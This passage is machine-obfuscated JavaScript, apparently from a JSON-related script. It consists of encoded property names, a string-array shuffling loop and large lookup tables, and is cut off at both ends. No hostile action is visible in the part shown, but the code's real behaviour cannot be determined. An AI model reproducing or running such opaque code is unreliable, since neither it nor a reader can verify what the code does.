rJ)](P,0x1*0x1cc3+0x550*0x2+-0x2644)),L[e9(Lk.rt,Lk.rG)](L[er(Lk.rR,Lk.rx)](L[e9(Lk.rD,Lk.ra)](-(-0x1e88+-0x2*0x40f+0x26a7),0x34e4+0x13c+0x8b*-0x29),0x2744+-0x259*0x7+0x85c),L[er(-Lk.rT,-Lk.rI)](-(0xb5*-0x2b+-0x9*0x228+-0x10*-0x31d),-(-0x20a1*0x1+0x1e6e+0x2e4)))),L[er(Lk.rd,Lk.rj)](L[e9(Lk.rO,Lk.ru)](parseInt,L[e9(Lk.rO,Lk.rz)](P,-0x1e0b+-0x26a0+0x4651*0x1)),L[e9(Lk.J,Lk.rK)](L[e9(Lk.r2,Lk.rB)](-0x2*-0x153e+-0x2905*0x1+-0x20da*-0x1,-0x2*-0x1111+0x2f41+0x33a7*-0x1),L[er(Lk.rH,Lk.s)](-0x1315+0x22e*-0xb+0x2b10*0x1,-(-0x2736+-0x34aa+0x9be7)))))),L[er(-Lk.rQ,Lk.rM)](L[e9(Lk.rN,Lk.rv)](parseInt,L[e9(Lk.rU,Lk.rp)](P,-0xb65+0x1*-0x13d+-0x1*-0xdd5)),L[e9(Lk.ri,Lk.rW)](L[e9(Lk.rb,Lk.J)](0x2073+-0x24af+-0x1*-0x1ad9,L[e9(Lk.rE,Lk.rC)](-0x368+-0x2*-0xef+0xa*0x2a,-0x1*0x20e+0xcc7*-0x3+0x2972)),L[e9(Lk.rf,Lk.P0)](-(-0x18a8+0x11*-0x1d3+0x37b7),-0x1*-0x21cb+0xc64+-0x1501*0x2)))),L[e9(Lk.P1,Lk.P2)](L[e9(Lk.P3,Lk.P4)](-L[e9(Lk.rl,Lk.P5)](parseInt,L[e9(Lk.P6,Lk.P7)](P,-0x1c1c+-0x1c59+0x39f1)),L[e9(Lk.P8,Lk.P9)](L[e9(Lk.Pr,Lk.Pe)](-0x64c*0x5+0x1*-0x2d49+0x6c1b,L[er(-Lk.Pw,-Lk.PA)](-0x2*0xe57+0x242b+-0x348,-0x1df2+-0x20e+0x2006)),-(-0x6e8c+-0x1*-0x1cf+0xa549))),L[er(-Lk.PL,Lk.rM)](L[er(-Lk.PP,-Lk.Py)](parseInt,L[e9(Lk.Ph,Lk.Pm)](P,-0x5*-0x435+-0x1173+-0x224)),L[er(Lk.PX,-Lk.PZ)](L[e9(Lk.Pl,Lk.Pn)](-0x23a9*0x1+-0x5ca+0x2d9b*0x1,-(0x1*0x6c5+0x15e1+-0x1*0x1564)),L[er(Lk.PI,-Lk.PJ)](-(0x24a7+-0x76b+0x1*-0x1cf3),-(-0x16b1+-0x1*-0x379+0x1343)))))),L[e9(Lk.Pt,Lk.PG)](L[er(-Lk.PR,-Lk.ru)](-L[e9(Lk.Px,Lk.PD)](parseInt,L[er(-Lk.Pa,-Lk.PT)](P,-0xdf+-0x7d*-0x37+-0x18c7)),L[e9(Lk.rL,Lk.Pd)](L[er(Lk.d,Lk.Pj)](0x1238+-0x5ad+0xb7b,-0x8ae*0x4+-0x1*-0x6e3+0x3b98),L[e9(Lk.PO,Lk.Pu)](-0x1df5*-0x1+-0x1905+-0x1*-0xda5,-(-0x19*0xaf+-0xc5e+0x1d78)))),L[e9(Lk.Pz,Lk.PK)](L[e9(Lk.PB,Lk.PH)](parseInt,L[e9(Lk.PQ,Lk.P3)](P,0x136c+-0x1537+0x2f5)),L[er(-Lk.PM,-Lk.PN)](L[e9(Lk.Pv,Lk.PU)](-(-0x2475+-0x1cd1*0x2+-0x3e66*-0x2),-0x298b+-0x1290+0x50f8),-0x14*-0x1b2+0x7*-0x43d+0x5a6)))),L[er(Lk.Pp,Lk.rM)](L[er(-Lk.Pi,-Lk.PW)](parseInt,L[e9(Lk.Pb,Lk.PE)](P,-0x56a+-0x219b+0x27da)),L[e9(Lk.PC,Lk.Pf)](L[er(Lk.Po,-Lk.Pq)](-(0x1ec3+-0xcd2+-0x1*0x509),-(-0x69e+0x26f5*0x1+-0x1e08)),0x2008+0x177c+0xf*-0x2af)));if(L[e9(Lk.Pg,-Lk.PY)](h,A))break;else y[L[er(-Lk.Pc,-Lk.PV)]](y[L[e9(Lk.PF,Lk.Ps)]]());}catch(m){y[L[e9(Lk.PS,Lk.Pk)]](y[L[er(-Lk.y0,-Lk.y1)]]());}}}(rs,-(-0x10*0x20b+-0xef30+0x18ae0)+(-0x554d+0x2b6*-0x15+0xdc7a)+(0x2c07d+-0xc7584+0x5*0x33cfa)));function rF(w,A){var P9={w:0x18a,A:0x33d,L:0x31f,P:0x1a9},P8={w:0x398,A:0x453,L:0x421,P:0x5ab,y:0x525,h:0x5f6},P5={w:0x2b1},P4={w:0x59},L={'\x6f\x48\x68\x4f\x72':function(h,m){return h-m;},'\x4d\x42\x62\x49\x6f':function(h,m){return h+m;},'\x6a\x49\x68\x66\x41':function(y){return y();},'\x47\x47\x6a\x79\x5a':function(y,h,m){return y(h,m);}};function ee(w,A){return e(A-P4.w,w);}var P=L[ee(P9.w,P9.A)](rs);function eL(w,A){return e(w-P5.w,A);}return rF=function(y,h){var P7={w:0x3f},P6={w:0x143};function eA(w,A){return ee(A,w-P6.w);}y=L[ew(P8.w,P8.A)](y,L[ew(P8.L,P8.P)](L[eA(P8.y,P8.h)](-(-0xdb3+0x21b*0x2+0x1064),-0x29*0x62+0x1*0x2257+-0xbb5),0x1f98+0x1527+-0x3428));var m=P[y];function ew(w,A){return ee(A,w-P7.w);}return m;},L[ee(P9.L,P9.P)](rF,w,A);}typeof JSON!==rV(-0x1f*-0x39+-0x1a82+0x14e9)&&(JSON={});;(function(){var Zo={w:0x9c2,A:0x7de,L:0x228,P:0x394,y:0x6b7,h:0x7b6,m:0x5f6,X:0x4f8,Z:0x4d7,l:0x5de,n:0x334,I:0x146,J:0x5c5,t:0x65e,G:0x881,R:0x719,x:0x5f7,D:0x3cd,a:0x94b,T:0x7c1,d:0x402,j:0x545,O:0x30c,u:0x345,z:0x58b,K:0x612,B:0x68b,H:0x5dc,Q:0x429,M:0x4c2,N:0x5ef,v:0x7b8,U:0x682,p:0x70a,i:0x81d,W:0x656,b:0x48c,E:0x5b9,C:0x4b9,f:0x543,o:0x30c,q:0x220,g:0x57a,Y:0x392,c:0x3cb,V:0x282,F:0x43f,s:0x2e7,S:0x483,k:0x59c,r0:0x616,r1:0x539,r2:0x5bb,r3:0x3fc,r4:0x1a3,r5:0x393,r6:0x56a,r7:0x794,r8:0x79d,r9:0x569,rr:0x75b,re:0x2ff,rw:0x169,rA:0x4f3,rL:0x701,rP:0x4fe,ry:0x460,rh:0x3d9,rm:0x53f,rX:0x1e6,rZ:0x3d5,rl:0x495,rn:0x548,rI:0x8e2,rJ:0x6e9,rt:0x5ab,rG:0x4b8,rR:0x64c,rx:0x62d,rD:0x5de,ra:0x4ee,rT:0x45e,rd:0x250,rj:0x623,rO:0x64d,ru:0x74a,rz:0x7fc,rK:0x491,rB:0x3b8,rH:0x3ad,rQ:0x489,rM:0x377,rN:0x70c,rv:0x522,rU:0x4ef,rp:0x4c2,ri:0x88f,rW:0x7be,rb:0x5c0,rE:0x4fb,rC:0x431,rf:0x633,Zq:0x2f3,Zg:0x3af,ZY:0x902,Zc:0x7cf,ZV:0x6af,ZF:0x4de,Zs:0x3d7,ZS:0x3b1,Zk:0x5ad,l0:0x73c},Zf={w:0x1aa,A:0x72,L:0x66,P:0x23d,y:0xb,h:0x1a5,m:0x2a,X:0x1b3,Z:0x2b9,l:0x95,n:0x7b1,I:0x6a0,J:0x16c,t:0x2c,G:0x1e0,R:0x4c,x:0x492,D:0x46d,a:0x6dd,T:0x580,d:0x164,j:0x83,O:0x893,u:0x904,z:0x123,K:0x1ec,B:0x4be,H:0x464,Q:0x8e7,M:0x811,N:0x9c,v:0x232,U:0x76,p:0x5b,i:0x71,W:0x1b7,b:0x150,E:0x16,C:0x128,f:0xe3,o:0x8b4,q:0x7be,g:0x401,Y:0x1f5,c:0x211,V:0x84},ZC={w:0xfd},ZM={w:0xa5,A:0x235},ZH={w:0x273,A:0x8b,L:0x546,P:0x38a,y:0x546,h:0x34e,m:0x1be,X:0x223,Z:0x92,l:0x124},Zz={w:0x2e9,A:0x385},ZT={w:0xbd,A:0x288},ZR={w:0x20d,A:0x1c9,L:0x5ef,P:0x580,y:0x5f3,h:0x4f5,m:0x2f3,X:0x380,Z:0x3df,l:0x30d,n:0x693,I:0x604,J:0x3b7,t:0x5c0,G:0x4c6,R:0x54c,x:0x3d2,D:0x1bd,a:0x2ff,T:0x176,d:0x739,j:0x58e,O:0x519,u:0x57c,z:0x6,K:0x169,B:0x437,H:0x3fc,Q:0x7bd,M:0x5d2,N:0x3c3,v:0x3b6,U:0x626,p:0x596,i:0x472,W:0x4de,b:0x1e6,E:0x1ee,C:0x6a,f:0x1ee,o:0x615,q:0x4f1,g:0x5e2,Y:0x5b0,c:0x323,V:0x2ae,F:0x2e8,s:0x1e9,S:0x45d,k:0x45a,r0:0x630,r1:0x59c,r2:0x707,r3:0x54f,r4:0x61f,r5:0x3fc},ZJ={w:0x451,A:0x42c,L:0x6e4,P:0x526,y:0xb9,h:0x27e,m:0x527,X:0x53e,Z:0x1f0,l:0x74,n:0x139,I:0x25b,J:0x12d,t:0x226,G:0x2a3,R:0x2e9,x:0x1a1,D:0x306,a:0x285,T:0x160,d:0xb,j:0x32f,O:0x153,u:0x1b6,z:0x17f,K:0x2ca,B:0xf6,H:0x469,Q:0x44f,M:0x4b3,N:0x2a3,v:0x4f7,U:0x2dd,p:0x4a7,i:0x439,W:0x1a8,b:0x2a3,E:0x5c,C:0x10b,f:0x3e8,o:0x2f4,q:0x391,g:0x231,Y:0x458,c:0x472,V:0x2e0,F:0x201,s:0x3fd,S:0x219,k:0x432,r0:0x462,r1:0x167,r2:0x4,r3:0x102,r4:0x255,r5:0x70,r6:0x251,r7:0x645,r8:0x44f,r9:0x6fc,rr:0x55c,re:0x4ed,rw:0x518,rA:0x369,rL:0x255,rP:0x175,ry:0x7,rh:0x173,rm:0x150,rX:0x69,rZ:0xef,rl:0x6b,rn:0x5c8,rI:0xf7,rJ:0x276,rt:0x250,rG:0x36a,rR:0x251,rx:0x158,rD:0x34e,ra:0x290,rT:0x433,rd:0x4f2,rj:0x472,rO:0x33a,ru:0x186,rz:0x15,rK:0xc6,rB:0x202,rH:0xa9,rQ:0x280,rM:0xd0,rN:0x166,rv:0x28f,rU:0x254,rp:0x136,ri:0x2d6,rW:0x3b3,rb:0x46f,rE:0x31f,rC:0x53a,rf:0x19c,Zt:0x251,ZG:0x2b9,ZR:0xb3,Zx:0x25,ZD:0x9b,Za:0x17,ZT:0x77,Zd:0x217,Zj:0x1e,ZO:0xb1,Zu:0x13b,Zz:0x113,ZK:0x177,ZB:0x28f,ZH:0x4ab,ZQ:0x55c,ZM:0x2a9,ZN:0xb4,Zv:0x390,ZU:0x139,Zp:0x69,Zi:0x61c,ZW:0x43b,Zb:0x167,ZE:0xe2,ZC:0x457,Zf:0x249,Zo:0x29a,Zq:0x1a2,Zg:0x153,ZY:0x4ae,Zc:0x2ad,ZV:0x462,ZF:0xf,Zs:0x13b,ZS:0x34,Zk:0x237,l0:0x36b,l1:0x5c,l2:0xad,l3:0xa2,l4:0x1b8,l5:0x2f3,l6:0x17c,l7:0x42a,l8:0x2a3,l9:0x42d,lr:0x425,le:0x510,lw:0x593,lA:0x9c,lL:0x12e,lP:0x60f,ly:0x53d,lh:0x1f1,lm:0x243,lX:0x1ec,lZ:0x3,ll:0x125,ln:0xc9,lI:0x394,lJ:0x26d,lt:0x153,lG:0x1c6,lR:0xb6,lx:0x1cb,lD:0xc8,la:0x33,lT:0x206,ld:0x69,lj:0x2d7,lO:0x425,lu:0x6a,lz:0x1c,lK:0xd0,lB:0x28f,lH:0x407,lQ:0x1c3,lM:0x2c5,lN:0x270,lv:0x42c,lU:0x1a,lp:0x1af,li:0x78,lW:0x2e,lb:0x2ab,lE:0x15,lC:0xd8,lf:0x1d3,lo:0x171,lq:0x4cc,lg:0x2f8,lY:0x40c,lc:0x406,lV:0x3a1,lF:0x5dd,ls:0x50a,lS:0xac,lk:0x1b,n0:0x239,n1:0x9b,n2:0x108,n3:0x655,n4:0x44b},Zl={w:0x410,A:0x219,L:0x51,P:0x157,y:0x448,h:0x4f4,m:0x12,X:0x18d,Z:0xba,l:0xd4,n:0x1ff,I:0x111,J:0x5a5,t:0x7c1,G:0x4ab,R:0x3ae,x:0xed,D:0xe5,a:0xce,T:0xaf},Ze={w:0x5eb,A:0x7de},Z9={w:0x404,A:0x494},Z5={w:0x494,A:0x4c5,L:0x4cd,P:0x673,y:0x43d,h:0x4b4,m:0x2c6,X:0x79a,Z:0x5eb,l:0x494,n:0x5bf,I:0x320,J:0x33d,t:0x3dc,G:0x5f9,R:0x411,x:0x631,D:0x480,a:0x7b6,T:0x48f,d:0x55a,j:0x40b,O:0x4f6,u:0x306,z:0x526,K:0x420,B:0x4da,H:0x5a2,Q:0x59b,M:0x7a2,N:0x5db,v:0x3bb,U:0x417,p:0x604,i:0x396,W:0x3b2,b:0x4a9,E:0x36c,C:0x57e,f:0x489,o:0x54d,q:0x738,g:0x5a4,Y:0x34c,c:0x3fb,V:0x5b8,F:0x395,s:0x545,S:0x571,k:0x281,r0:0x406,r1:0x33b,r2:0x320,r3:0x53e,r4:0x41d,r5:0x35a,r6:0x548,r7:0x2ab,r8:0x19e,r9:0x2fd,rr:0x214,re:0x37f,rw:0x4c5,rA:0x329,rL:0x433,rP:0x1f8,ry:0x6d,rh:0x38f,rm:0x4e9},Z4={w:0x1c1},Z2={w:0x2ea},Z1={w:0x1f2,A:0x1b8,L:0x23c,P:0x115,y:0xc,h:0x115,m:0x58e,X:0x69d,Z:0x31d,l:0x154,n:0xfc,I:0x1a1,J:0x17c,t:0x21e,G:0x4d6,R:0x52e,x:0x557,D:0x47f},Xk={w:0x5b3},XS={w:0x548,A:0x3c1},Xs={w:0x24},XF={w:0x1fa,A:0xef},XV={w:0x206},Xc={w:0x5ab,A:0x56f},Xg={w:0x15,A:0x11f,L:0x167,P:0x96,y:0x3b6,h:0x211,m:0xb9,X:0xa7,Z:0x308,l:0x44a,n:0x264,I:0x3f2},Xo={w:0x497,A:0x629},XE={w:0x103,A:0x1d9},Xb={w:0x619},XW={w:0x37d,A:0x48c},Xi={w:0x82},Xp={w:0xc,A:0xbb},Xv={w:0x5a5,A:0x742},XN={w:0x187},XM={w:0x91,A:0x114},XQ={w:0x40a},XH={w:0x100,A:0x21a},XB={w:0x64c},XK={w:0x7e0,A:0x85f},Xz={w:0x123},Xu={w:0x1d6,A:0x213},XO={w:0x18a},Xj={w:0x18d,A:0x24f,L:0x2e4,P:0x4b7,y:0x2e4,h:0x277,m:0x112,X:0xdc,Z:0x46,l:0x15e},Xd={w:0x4a9},Xa={w:0x681,A:0x54c},Xx={w:0x72d,A:0x6ff},XG={w:0x10d,A:0x1ea},Xt={w:0x365},XJ={w:0x10,A:0xdd},XI={w:0x2e1},Xn={w:0x1c6,A:0x5d},Xl={w:0x5f7},XZ={w:0x308,A:0x508},Xm={w:0xf,A:0x1cd,L:0x10c,P:0xcc,y:0x10c,h:0x145,m:0x3e,X:0x142,Z:0x27f,l:0x273,n:0x35f,I:0x281,J:0x5d,t:0x43,G:0x13c,R:0x23b,x:0x3a1,D:0x2c1,a:0xbd,T:0xee,d:0x30,j:0xeb,O:0x29,u:0xf7,z:0x4c8,K:0xb6,B:0x152,H:0x124,Q:0x214,M:0x1b1,N:0x1ae,v:0xcb,U:0x1a7,p:0x70,i:0x85,W:0x11c,b:0x216,E:0xc4,C:0x8d,f:0x26c,o:0x396,q:0xb6,g:0x208,Y:0x30,c:0x3b,V:0x201,F:0xf0,s:0xdb,S:0x4b},Xy={w:0x4f7},XP={w:0x40b,A:0x4cd,L:0x7ea,P:0x655,y:0x2ad,h:0x338,m:0x577,X:0x731,Z:0x321,l:0x347,n:0x62c,I:0x3ef,J:0x546,t:0x389,G:0x28c,R:0x6dc,x:0x6b8,D:0x245,a:0x275,T:0x983,d:0x7dc},Xe={w:0x20e,A:0xa},X9={w:0x400,A:0x5c5},X2={w:0x27f,A:0x2ab},X0={w:0x3f6,A:0x291},mk={w:0x349},mS={w:0x844,A:0x74e},ms={w:0xb1},mF={w:0x68,A:0xef},mV={w:0x40f},mc={w:0x3a,A:0x19d},mY={w:0x42d},mg={w:0x340,A:0x1bb},mq={w:0x2a4},mo={w:0x194,A:0x1e4},mC={w:0x56,A:0x105},mE={w:0x5ac},mb={w:0x669,A:0x782},mi={w:0xc2,A:0x1f},mU={w:0xf8,A:0x67},mN={w:0x12,A:0x12a},mM={w:0x510},mQ={w:0x25b,A:0x30b},mH={w:0x2a},mB={w:0x115,A:0x222},mK={w:0x418},mz={w:0x3ed,A:0x526,L:0x4a5,P:0x4bf,y:0x169,h:0x66,m:0x258,X:0x119,Z:0x54f,l:0x5d7},mu={w:0xae},mO={w:0x41,A:0xe3},md={w:0x5b9},mT={w:0x3d0,A:0x49e},mD={w:0x15f,A:0x138},mx={w:0x3ff},mR={w:0xc8,A:0x1e5},mt={w:0x3ff,A:0x392},mI={w:0xc7,A:0x280},ml={w:0x225,A:0x2d6},mX={w:0x119,A:0x138,L:0x472,P:0x3a4,y:0x22d,h:0xc9,m:0x2cc,X:0x135,Z:0x553,l:0x3eb},my={w:0xff,A:0x184},mP={w:0x5f2},mL={w:0x24a},A={'\x57\x51\x43\x71\x4e':function(a,T){return a<T;},'\x67\x4f\x6d\x48\x6d':function(a,T){return a===T;},'\x4a\x6e\x65\x5a\x6b':function(a,T){return a!==T;},'\x58\x62\x4e\x7a\x46':eP(Zo.w,Zo.A),'\x4b\x55\x6f\x5a\x50':function(a,T){return a+T;},'\x62\x54\x59\x6c\x44':function(a,T){return a(T);},'\x46\x52\x4f\x6a\x48':function(a,T){return a+T;},'\x57\x69\x41\x78\x56':function(a,T){return a+T;},'\x62\x43\x6b\x57\x45':function(a,T){return a+T;},'\x78\x6c\x52\x76\x75':function(a,T){return a+T;},'\x62\x77\x49\x46\x51':function(a,T){return a===T;},'\x68\x69\x58\x53\x58':eP(Zo.L,Zo.P),'\x61\x55\x6e\x43\x53':function(a,T){return a+T;},'\x65\x6a\x4a\x70\x79':function(a,T){return a(T);},'\x4f\x6d\x4a\x53\x51':function(a,T){return a===T;},'\x43\x6c\x55\x41\x45':function(a,T){return a(T);},'\x48\x62\x61\x53\x71':function(a,T){return a===T;},'\x58\x79\x4d\x6a\x61':function(a,T){return a===T;},'\x73\x56\x65\x57\x74':function(a,T){return a+T;},'\x54\x49\x75\x4a\x76':function(a,T){return a+T;},'\x42\x61\x50\x66\x72':function(a,T){return a+T;},'\x4c\x43\x72\x76\x76':function(a,T,d){return a(T,d);},'\x62\x7a\x46\x46\x76':function(a,T){return a(T);},'\x41\x42\x51\x73\x72':function(a,T){return a+T;},'\x6e\x41\x43\x54\x4f':function(a,T){return a(T);},'\x51\x6a\x75\x58\x54':function(a,T){return a!==T;},'\x61\x59\x4c\x45\x63':ey(Zo.y,Zo.h),'\x4e\x43\x64\x6d\x52':function(a,T){return a(T);},'\x48\x71\x5a\x48\x59':function(a,T){return a(T);},'\x62\x66\x70\x52\x68':function(a,T){return a(T);},'\x4e\x74\x57\x66\x49':function(a,T){return a(T);},'\x55\x4e\x66\x41\x73':function(a,T){return a(T);},'\x43\x73\x78\x74\x48':function(a,T){return a(T);},'\x49\x7a\x69\x47\x67':function(a,T){return a*T;},'\x6e\x7a\x6e\x53\x79':function(a,T){return a*T;},'\x75\x77\x79\x43\x4a':function(a,T){return a*T;},'\x50\x73\x58\x47\x77':function(a,T){return a===T;},'\x61\x72\x6a\x6b\x57':ey(Zo.m,Zo.X),'\x5a\x76\x6e\x45\x7a':function(a,T){return a+T;},'\x4e\x69\x57\x76\x57':function(a,T){return a+T;},'\x47\x77\x6d\x45\x42':function(a,T){return a+T;},'\x59\x78\x58\x66\x56':function(a,T){return a!==T;},'\x7a\x4a\x55\x6c\x43':ey(Zo.Z,Zo.l),'\x43\x6c\x70\x77\x6a':function(a,T){return a+T;},'\x6e\x48\x66\x49\x64':function(a,T){return a+T;},'\x66\x52\x4e\x77\x51':function(a,T){return a+T;},'\x49\x76\x46\x62\x69':function(a,T){return a<T;},'\x5a\x56\x69\x58\x71':function(a,T){return a!==T;},'\x71\x58\x63\x52\x74':function(a,T){return a===T;},'\x66\x75\x57\x53\x6d':function(a,T){return a(T);},'\x44\x57\x43\x69\x72':ey(Zo.n,Zo.I),'\x58\x4b\x73\x4e\x77':function(a,T){return a(T);},'\x6c\x56\x61\x6d\x70':eP(Zo.J,Zo.t),'\x72\x64\x6e\x45\x76':function(a,T){return a(T);},'\x41\x62\x55\x55\x72':function(a,T){return a+T;},'\x6b\x4c\x6d\x4d\x58':function(a,T){return a(T);},'\x6d\x6a\x6d\x73\x55':function(a,T){return a(T);},'\x72\x4d\x78\x48\x72':function(a,T){return a(T);},'\x77\x4f\x6e\x43\x53':function(a,T){return a(T);},'\x4d\x5a\x61\x50\x4b':function(a,T){return a(T);},'\x78\x72\x72\x76\x51':function(a,T){return a+T;},'\x69\x53\x52\x6f\x42':function(a,T){return a+T;},'\x45\x6f\x54\x4b\x54':function(a,T){return a*T;},'\x47\x57\x72\x73\x63':function(a,T){return a(T);},'\x74\x7a\x47\x67\x79':function(a,T){return a(T);},'\x7a\x72\x54\x74\x42':function(a,T){return a(T);},'\x66\x6b\x4b\x4c\x47':function(a,T){return a(T);},'\x73\x6a\x79\x55\x51':function(a,T){return a(T);},'\x46\x4f\x4a\x72\x5a':function(a,T){return a+T;},'\x62\x6d\x4b\x5a\x51':function(a,T){return a(T);},'\x66\x79\x75\x72\x47':function(a,T){return a+T;},'\x5a\x72\x76\x61\x63':function(a,T){return a+T;},'\x73\x58\x73\x64\x49':function(a,T){return a*T;},'\x69\x76\x44\x6c\x76':function(a,T){return a(T);},'\x7a\x6f\x57\x71\x71':function(a,T){return a(T);},'\x4d\x75\x7a\x74\x6d':function(a,T){return a(T);},'\x47\x6d\x69\x52\x72':function(a,T){return a(T);},'\x4d\x7a\x50\x4a\x48':function(a,T){return a%T;},'\x64\x42\x59\x41\x66':function(a,T){return a(T);},'\x49\x50\x44\x51\x50':function(a,T){return a+T;},'\x6d\x72\x48\x56\x65':function(a,T){return a+T;},'\x7a\x78\x56\x46\x75':function(a,T){return a(T);},'\x7a\x6b\x6c\x7a\x42':function(a,T){return a(T);},'\x4c\x77\x67\x4c\x54':function(a,T){return a(T);},'\x59\x53\x53\x52\x6b':function(a,T){return a(T);},'\x57\x64\x62\x6f\x4e':function(a,T){return a(T);},'\x55\x6d\x57\x47\x6a':function(a,T){return a(T);},'\x4a\x61\x4c\x69\x6c':function(a,T){return a(T);},'\x70\x7a\x65\x43\x64':function(a,T){return a(T);},'\x54\x68\x43\x7a\x4d':function(a,T){return a(T);},'\x6e\x62\x61\x74\x5a':function(a,T){return a(T);},'\x52\x6c\x66\x76\x76':function(a,T){return a+T;},'\x6a\x65\x41\x55\x49':function(a,T){return a*T;},'\x43\x59\x59\x4e\x6d':function(a,T){return a*T;},'\x46\x6d\x4f\x4e\x65':function(a,T){return a(T);},'\x7a\x52\x56\x6f\x43':function(a,T){return a+T;},'\x4c\x46\x7a\x68\x79':function(a,T){return a+T;},'\x4f\x45\x79\x61\x51':function(a,T){return a(T);},'\x65\x66\x44\x6c\x6d':function(a,T){return a(T);},'\x4e\x45\x6e\x53\x41':function(a,T){return a(T);},'\x66\x42\x41\x56\x4a':function(a,T){return a(T);},'\x72\x68\x59\x62\x51':function(a,T){return a(T);},'\x58\x6a\x59\x75\x43':function(a,T){return a(T);},'\x54\x5a\x43\x64\x71':function(a,T){return a(T);},'\x65\x4c\x75\x42\x55':function(a,T){return a+T;},'\x73\x6b\x62\x43\x6e':function(a,T){return a*T;},'\x62\x73\x62\x48\x61':function(a,T){return a(T);},'\x4d\x41\x6d\x6a\x42':function(a,T){return a+T;},'\x44\x55\x76\x4f\x45':function(a,T){return a*T;},'\x7a\x41\x72\x47\x78':function(a,T){return a(T);},'\x45\x6e\x79\x6a\x50':function(a,T){return a*T;},'\x6b\x54\x56\x6b\x73':function(a,T){return a!==T;},'\x73\x42\x69\x78\x58':eP(Zo.G,Zo.R),'\x62\x64\x41\x67\x76':eP(Zo.x,Zo.D),'\x62\x78\x71\x6e\x46':function(a,T){return a(T);},'\x62\x66\x46\x46\x53':function(a,T){return a(T);},'\x66\x72\x74\x66\x53':function(a,T){return a(T);},'\x4e\x44\x56\x62\x63':function(a,T){return a(T);},'\x5a\x6b\x76\x52\x70':function(a,T){return a(T);},'\x68\x47\x47\x76\x54':function(a,T){return a(T);},'\x51\x6e\x66\x47\x79':function(a,T){return a(T);},'\x68\x61\x5a\x68\x68':function(a,T){return a(T);},'\x66\x71\x6f\x45\x55':function(a,T){return a(T);},'\x67\x76\x46\x54\x54':function(a,T){return a(T);},'\x46\x75\x53\x4e\x4f':function(a,T){return a*T;},'\x4f\x71\x4b\x55\x76':function(a,T){return a*T;},'\x6d\x46\x54\x5a\x66':function(a,T){return a(T);},'\x71\x59\x47\x71\x47':function(a,T){return a(T);},'\x4d\x66\x63\x78\x67':function(a,T){return a(T);},'\x77\x76\x71\x57\x78':function(a,T){return a(T);},'\x46\x6e\x78\x79\x6f':function(a,T){return a(T);},'\x6e\x67\x72\x59\x6a':function(a,T){return a(T);},'\x6d\x79\x61\x62\x63':function(a,T){return a(T);},'\x43\x63\x50\x44\x50':function(a,T){return a*T;},'\x49\x4d\x6e\x78\x59':function(a,T){return a*T;},'\x59\x44\x77\x66\x7a':function(a,T){return a(T);},'\x48\x6a\x6c\x6e\x4e':function(a,T){return a(T);},'\x66\x7a\x68\x74\x61':function(a,T){return a(T);},'\x64\x71\x6a\x65\x55':function(a,T){return a+T;},'\x55\x74\x41\x4d\x66':function(a,T){return a*T;},'\x42\x4c\x72\x74\x53':function(a,T){return a(T);},'\x4d\x6a\x58\x49\x57':function(a,T){return a+T;},'\x4d\x73\x57\x4a\x77':function(a,T){return a*T;},'\x74\x6f\x44\x54\x45':function(a,T){return a(T);},'\x76\x4d\x59\x50\x58':function(a,T){return a(T);},'\x67\x47\x6a\x73\x4f':function(a,T){return a(T);},'\x66\x77\x6a\x72\x73':function(a,T){return a(T);},'\x77\x4d\x78\x72\x74':function(a,T){return a(T);},'\x62\x67\x5a\x42\x44':function(a,T){return a(T);},'\x71\x6b\x61\x67\x68':function(a,T){return a(T);},'\x48\x61\x50\x7a\x62':function(a,T){return a+T;},'\x55\x71\x44\x43\x71':function(a,T){return a+T;},'\x7a\x77\x50\x59\x65':function(a,T){return a(T);},'\x47\x6e\x46\x6c\x71':function(a,T){return a(T);},'\x4e\x5a\x6e\x49\x77':function(a,T){return a(T);},'\x62\x54\x43\x4d\x72':function(a,T){return a+T;},'\x64\x41\x76\x49\x6d':function(a,T){return a*T;},'\x6f\x52\x76\x75\x59':function(a,T){return a*T;},'\x71\x62\x69\x74\x59':function(a,T){return a*T;},'\x72\x46\x6a\x59\x53':function(a,T){return a(T);},'\x48\x4d\x4b\x72\x62':function(a,T){return a+T;},'\x4e\x45\x79\x4a\x63':function(a,T){return a+T;},'\x68\x4f\x65\x41\x69':function(a,T){return a(T);},'\x75\x51\x64\x79\x51':function(a,T){return a+T;},'\x57\x6d\x65\x72\x6f':function(a,T){return a*T;},'\x79\x4d\x67\x6b\x6b':function(a,T){return a*T;},'\x76\x63\x79\x4c\x55':function(a,T){return a(T);},'\x44\x6c\x73\x44\x45':eP(Zo.a,Zo.T),'\x76\x6d\x52\x63\x4e':function(a,T){return a(T);},'\x75\x76\x45\x62\x6c':function(a,T){return a+T;},'\x53\x63\x41\x72\x53':function(a,T){return a*T;},'\x72\x54\x6d\x43\x50':function(a,T){return a*T;},'\x67\x51\x6d\x76\x6d':function(a,T){return a*T;},'\x54\x6e\x58\x6e\x43':function(a,T){return a(T);},'\x51\x5a\x78\x69\x59':function(a,T){return a(T);},'\x67\x5a\x46\x6d\x70':function(a,T){return a(T);},'\x45\x50\x56\x6f\x4c':function(a,T){return a(T);},'\x6e\x75\x44\x71\x46':function(a,T){return a(T);},'\x45\x7a\x4e\x6c\x56':function(a,T){return a(T);},'\x4b\x75\x70\x41\x6f':function(a,T){return a(T);},'\x59\x65\x68\x45\x77':function(a,T){return a(T);},'\x44\x65\x42\x71\x63':function(a,T){return a(T);},'\x55\x4b\x45\x79\x66':function(a,T){return a(T);},'\x7a\x4d\x68\x69\x6a':function(a,T){return a(T);},'\x43\x71\x58\x79\x48':function(a,T){return a+T;},'\x75\x65\x45\x45\x75':function(a,T){return a(T);},'\x45\x6a\x51\x52\x76':function(a,T){return a+T;},'\x42\x61\x69\x74\x68':function(a,T){return a(T);},'\x42\x73\x61\x78\x4a':function(a,T){return a+T;},'\x68\x68\x51\x46\x4d':function(a,T){return a(T);},'\x52\x50\x6d\x53\x79':function(a,T){return a(T);},'\x4f\x65\x4c\x51\x79':function(a,T){return a(T);},'\x55\x65\x49\x63\x41':function(a,T){return a(T);},'\x6a\x71\x4d\x50\x5a':function(a,T){return a(T);},'\x63\x6a\x7a\x68\x46':function(a,T){return a(T);},'\x61\x76\x47\x61\x4c':function(a,T){return a(T);},'\x72\x47\x68\x77\x77':function(a,T){return a(T);},'\x62\x6b\x6b\x4c\x73':function(a,T){return a(T);},'\x63\x7a\x74\x44\x4a':function(a,T){return a(T);},'\x64\x63\x4a\x59\x4f':function(a,T){return a(T);}};function ey(w,A){return e(w-mL.w,A);}var L=rV,P={'\x78\x46\x72\x68\x48':function(a,T){function eh(w,A){return eP(w,A- -mP.w);}return 